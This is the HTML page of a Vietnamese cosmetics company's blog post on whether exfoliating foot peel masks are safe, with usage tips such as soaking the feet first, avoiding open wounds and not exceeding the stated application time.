<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div  class="page-title blog-featured-title featured-title no-overflow">

  	<div  class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div  class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" rel="bookmark"><time class="entry-date published" datetime="2020-10-22T17:37:25+07:00">22/10/2020</time><time class="updated" datetime="2021-01-24T11:48:18+07:00">24/01/2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main  id="main" class="">

<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-916" class="post-916 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Trên thị trường có rất nhiều loại mặt nạ ủ chân lột da chết xuất xứ từ nhiều quốc gia khác nhau như Đài Loan, Thái Lan, Nhật Bản,&#8230; đều chung công dụng trị nứt gót chân, lột bỏ da chết bàn chân và làm mịn da chân vô cùng hiệu quả. Vậy <strong>mặt nạ ủ chân</strong> có thực sự tốt như quảng cáo?</span></p>
<h3><b>Mặt nạ ủ chân là gì?</b></h3>
<p><span style="font-weight: 400;">Mặt nạ ủ chân là các sản phẩm dạng túi nilon có hình dạng của bàn chân. Bên trong mặt nạ túi là các thành phần chiết xuất thiên nhiên có tác dụng làm mềm, làm trắng và tẩy da chết cho chân.</span></p>
<p><span style="font-weight: 400;">Việc sử dụng rất đơn giản, chỉ cần cho đôi bàn chân của bạn vào túi ủ từ 2 giờ đến 3 giờ và sau đó rửa sạch. Sử dụng liên tục từ 7 ngày đến 10 ngày sẽ thấy da chân được lột ra như rắn thay da vậy. Các lớp da được bong ra là các lớp da chết bị sần sùi trên bề mặt. Đôi bàn chân sẽ sạch sẽ, hồng hào và mềm mại như da chân em bé.</span></p>
<h3><b>Mặt nạ ủ chân có tốt không?</b></h3>
<p><span style="font-weight: 400;">Hiện tại đây là sản phẩm đang hot nhất trên thị trường nên bạn sẽ thấy có rất nhiều dòng sản phẩm đến từ các xuất xứ khác nhau, giá cả cũng chênh lệch từ mấy chục cho đến vài trăm. Và đã có khá nhiều trường hợp bị kích ứng, phải điều trị da liễu dài hạn. Vì vậy, để tránh tiền mất tật mang, chị em cần truy rõ nguồn gốc xuất xứ sản phẩm, đọc kỹ thành phần và đảm bảo đầy đủ các chứng nhận lưu hành. Nên chọn các sản phẩm chiết xuất từ thành phần thiên nhiên là tốt nhất</span></p>
<p><img decoding="async" class="aligncenter wp-image-1008 size-full" src="https://baolinhco.com.vn/wp-content/uploads/bi-quyet-de-co-ban-chan-dep-44275.jpg" alt="Những điểm cần lưu ý khi sử dụng mặt nạ ủ chân" width="800" height="533" srcset="https://baolinhco.com.vn/wp-content/uploads/bi-quyet-de-co-ban-chan-dep-44275.jpg 800w, https://baolinhco.com.vn/wp-content/uploads/bi-quyet-de-co-ban-chan-dep-44275-510x340.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/bi-quyet-de-co-ban-chan-dep-44275-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><b>Những điểm cần lưu ý khi sử dụng</b></h3>
<h4><i><span style="font-weight: 400;">1/ Ngâm chân trong nước ấm trước khi dùng</span></i></h4>
<p><span style="font-weight: 400;">Trước khi sử dụng mặt nạ tẩy da chết, bạn nên rửa sạch chân với xà bông diệt khuẩn và rửa lại với nước. Sau đó, bạn nên cho chân vào ngâm trong nước ấm trong vòng 15-20 phút để lỗ chân lông giãn nở. Sau đó, lau khô bàn chân bằng khăn mềm rồi tiến hành đắp mặt nạ.</span></p>
<p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://baolinhco.com.vn/4-nguyen-nhan-gay-nut-got-chan-ban-nen-biet"><strong>4 nguyên nhân gây nứt gót chân bạn nên biết</strong></a></span></p>
<p><strong><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://baolinhco.com.vn/cac-tieu-chi-de-chon-kem-duong-got-chan-tot">Các tiêu chí để chọn kem dưỡng gót chân tốt</a></span></strong></p>
<p><span style="color: #00ccff;"><strong><a style="color: #00ccff;" href="https://baolinhco.com.vn/lam-sao-de-chon-duoc-kem-tri-nut-got-chan-tot-nhat">Kem gót chân tốt nhất</a></strong></span></p>
<h4><i><span style="font-weight: 400;">2/ Không dùng khi có vết thương hở ở chân</span></i></h4>
<p><span style="font-weight: 400;">Bạn có biết trong mặt nạ ủ chân có chứa thành phần axit có thể gây nhiễm trùng và khiến cho vết thương trở nên nặng hơn. Chính vì vậy, bạn tuyệt đối không được sử dụng mặt nạ ủ chân ở những nơi có vết thương hở lớn.</span></p>
<h4><i><span style="font-weight: 400;">3/ Đọc kỹ hướng dẫn trên bao bì, không ủ quá lâu</span></i></h4>
<p><span style="font-weight: 400;">Không nên ủ lâu hơn số thời gian quy định trên bao bì. Sẽ có các dòng sản phẩm thời gian ủ là 15 phút đến 20 phút. Nhưng, có những dòng điều trị chuyên sâu thời gian lên đến 2 giờ. Bạn cần biết rõ độ nhạy cảm của da để chọn thời gian ủ phù hợp.</span></p>
<p><span style="font-weight: 400;">Đôi khi bàn chân cũng cần chăm sóc cũng cần có ngoại hình đẹp, một bàn chân mịn màng trắng hồng sẽ khiến bạn trở nên nổi bật khi diện những đôi giày cao gót. Tuy nhiên, lựa chọn giải pháp nào để an toàn nhất vẫn cần phải được đề cao đúng mức! Mặt nạ ủ chân không nguy hiểm nhưng vẫn tiềm ẩn các nguy cơ dị ứng. Hãy thật cẩn thận khi sử dụng nhé!</span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=M%E1%BA%B7t%20n%E1%BA%A1%20%E1%BB%A7%20ch%C3%A2n%20c%C3%B3%20t%E1%BB%91t%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20cho%20%C4%91%C3%BAng%3F&body=Check%20this%20out%3A%20https%3A%2F%2Fbaolinhco.com.vn%2Fmat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/&media=https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg&description=M%E1%BA%B7t%20n%E1%BA%A1%20%E1%BB%A7%20ch%C3%A2n%20c%C3%B3%20t%E1%BB%91t%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20cho%20%C4%91%C3%BAng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/&title=M%E1%BA%B7t%20n%E1%BA%A1%20%E1%BB%A7%20ch%C3%A2n%20c%C3%B3%20t%E1%BB%91t%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20cho%20%C4%91%C3%BAng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" title="Permalink to Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng?" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Bảo Linh				</h5>
				<p class="author-desc small">Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://baolinhco.com.vn/cach-duoi-muoi-bang-sa-tuoi-an-toan-va-hieu-qua/" rel="next">99% Mọi Người Đều Không Biết Về Cách Đuổi Muỗi Bằng Sả Tươi An Toàn Và Hiệu Quả <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://baolinhco.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="vi" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
